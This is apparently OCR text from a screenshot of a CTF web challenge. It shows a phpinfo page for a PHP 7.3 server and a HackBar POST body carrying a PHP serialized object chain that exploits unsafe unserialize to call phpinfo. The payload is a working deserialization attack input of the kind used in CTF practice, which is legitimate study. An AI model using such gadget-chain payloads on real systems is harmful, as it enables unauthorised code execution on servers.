 不安全 27.25.151.198:46337
欧亿Ai-7.0 baozongwi:H@cki... root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow[RCE挑... 无字母数字webshe... SQL 注入总结 - 先...
PHP Version 7.3.33
php
System Linux php-ctf-6e7c71d331c04c8c 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
Build Date Mar 18 2022 04:03:47
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv=/usr' '--with-openssl' '--with-readline' '--with-zlib' '--
disable-phpdbg' '--disable-cgi' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data'
'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://27.25.151.198:46337/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
data=a:2:{i:0;O:6:"GOGOGO":1:{s:8:"dengchao";O:6:"DouBao":3:{s:3:"dao";a:2:
{i:0;O:8:"HeiCaFei":1:{s:9:"HongCaFei";s:7:"phpinfo";}i:1;s:1:"1";}s:9:"Dagongren";a:1:
{i:0;a:1:{i:0;i:1;}}s:9:"Bagongren";a:1:{i:0;a:1:{i:0;i:2;}}}}i:0;N;}
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A